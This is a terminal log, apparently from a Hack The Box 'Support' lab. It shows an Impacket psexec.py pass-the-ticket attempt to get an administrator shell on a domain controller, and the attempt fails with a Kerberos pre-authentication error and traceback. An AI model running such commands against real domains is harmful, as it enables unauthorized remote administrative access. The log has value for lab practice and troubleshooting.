 ┌──(root㉿kali)-[~/Active_Directory/Support/need]
└─# KRB5CCNAME=ticket.ccache psexec.py -debug -k -no-pass support.htb/administrator@dc.support.htb
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[+] StringBinding ncacn_np:dc.support.htb[\pipe\svcctl]
[+] Using Kerberos Cache: ticket.ccache
[+] SPN CIFS/DC.SUPPORT.HTB@SUPPORT.HTB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] SPN KRBTGT/SUPPORT.HTB@SUPPORT.HTB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] No valid credentials found in cache.
[+] Trying to connect to KDC at SUPPORT.HTB
[+] Trying to connect to KDC at SUPPORT.HTB
Traceback (most recent call last):
  File "/usr/local/lib/python2.7/dist-packages/impacket-0.9.19-py2.7.egg/EGG-INFO/scripts/psexec.py", line 115, in doStuff
  File "build/bdist.linux-x86_64/egg/impacket/dcerpc/v5/rpcrt.py", line 801, in connect
    return self._transport.connect()
  File "build/bdist.linux-x86_64/egg/impacket/dcerpc/v5/transport.py", line 392, in connect
    TGS=self._TGS)
  File "build/bdist.linux-x86_64/egg/impacket/smbconnection.py", line 357, in kerberosLogin
    raise e
KerberosError: Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)